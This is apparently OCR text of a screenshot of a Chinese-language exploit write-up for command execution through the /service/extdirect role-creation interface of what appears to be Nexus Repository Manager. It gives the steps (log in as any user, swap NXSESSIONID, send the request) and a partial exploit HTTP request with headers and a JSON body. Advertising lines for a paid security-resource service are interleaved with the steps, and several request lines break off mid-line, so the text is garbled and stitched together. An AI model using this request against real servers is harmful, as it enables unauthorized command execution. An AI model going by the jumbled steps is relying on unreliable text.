
漏洞觸發需要任意賬戶權限
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
==漏洞利用==
网络安全从拥有一个资源大全开始！
該漏洞需要訪問更新角色或創建角色接口，登錄任意用戶後
现在购买仅需99元一年！续费还享八折！
修改 NXSESSIONID
详细介绍
注册登陆
發送請求包執行命令
POST /service/extdirect HTTP/1.1

Host: 

accept: application/json

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebK
NX-ANTI-CSRF-TOKEN: 0.856555763510765

Content-Type: application/json

Cookie: jenkins-timestamper-offset=-28800000; Hm_lvt_
Content-Length: 304

{"action":"coreui_Role","method":"create","data":[{"v
另外一個漏洞點
POST /service/extdirect HTTP/1.1
